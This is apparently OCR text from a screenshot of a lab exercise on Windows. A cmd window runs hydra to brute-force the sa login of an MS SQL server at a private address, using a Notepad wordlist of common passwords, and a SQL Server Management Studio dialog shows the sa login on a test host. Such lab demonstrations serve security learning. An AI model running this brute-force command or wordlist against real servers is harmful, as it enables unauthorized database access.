 Windows 7 x64
C:\Windows\system32\cmd.exe
E:\sqltest\hydra>hydra.exe -l sa -P passwd.txt 192.168.1.145 mssql
passwd.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
123567
123645
123654...
123654789
123654@qq
123654a
123654qwe
123654qwert
123654re
123654tak
12369
12369874
1236987​45
123698745a
1238249
123963852
123@#
123@#qwe
123@123
123@123a
123@163.com
123@456
123456
aoeiwy01!
abcdefg01!
aoeiwy01
abcdefg01
CH
18:08
2019/3/13
Windows 7 x86 Home basic
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
对象资源管理器
摘要
连接(O)
列表(L)
报表(O)
WIN-0PEL8O82N39 (SQL Server 9.0.1399
登录属性 - sa
选择页
常规
服务器角色
用户映射
状态
脚本
帮助
登录名(N):
sa
搜索(E)...
Windows 身份验证(W)
SQL Server 身份验证(S)
密码(P):
●●●●●●●●
确认密码(C):
●●●●●●●●
强制实施密码策略(F)
强制密码过期(X)
粘贴(P)
用户在下次登录时必须更改密码(U)
映射到证书
证书名称(T):
映射到非对称密钥
密钥名称(K):
默认数据库(D):
master
默认语言(A):
Simplified Chinese
连接
服务器:
WIN-0PEL8O82N39
连接:
WIN-0PEL8O82N39\HB-TEST-32
查看连接属性
进度
就绪
确定
取消
就绪
CH
18:08
2019/3/13